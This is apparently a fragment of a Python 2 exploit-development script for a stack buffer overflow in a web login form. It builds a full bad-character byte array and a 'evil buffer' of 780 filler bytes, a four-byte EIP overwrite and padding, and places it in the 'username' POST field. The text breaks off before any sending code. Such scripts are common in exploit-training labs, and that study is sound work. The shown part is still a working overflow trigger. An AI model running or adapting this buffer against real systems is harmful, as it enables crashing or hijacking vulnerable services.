 #!/usr/bin/python
import socket
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
try:
  print "\nSending evil buffer..."
  filler = "A" * 780
  eip = "B" * 4
  offset = "C" * 4
  inputBuffer = filler + eip + offset + badchars
  content = "username=" + inputBuffer + "&password=A"
...